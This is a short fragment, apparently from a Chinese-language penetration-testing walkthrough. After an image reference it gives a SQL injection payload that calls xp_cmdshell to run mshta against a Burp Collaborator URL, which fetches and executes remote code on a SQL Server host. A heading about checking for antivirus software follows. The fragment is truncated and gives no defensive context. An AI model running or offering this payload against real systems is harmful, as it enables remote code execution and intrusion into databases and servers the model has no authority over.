;exec+xp_cmdshell+'cmd+/c+mshta+http://gyi9iypiowzt9672smdcx63n0e65uu.burpcollaborator.net'(4) 判断是否存在杀软